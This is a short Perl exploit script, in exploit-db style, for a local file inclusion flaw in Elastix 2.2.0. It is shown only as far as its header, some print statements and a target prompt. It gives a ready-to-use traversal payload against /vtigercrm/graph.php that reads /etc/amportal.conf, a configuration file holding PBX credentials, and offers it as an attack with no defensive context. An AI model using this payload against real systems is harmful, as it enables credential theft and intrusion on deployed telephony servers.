 #------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";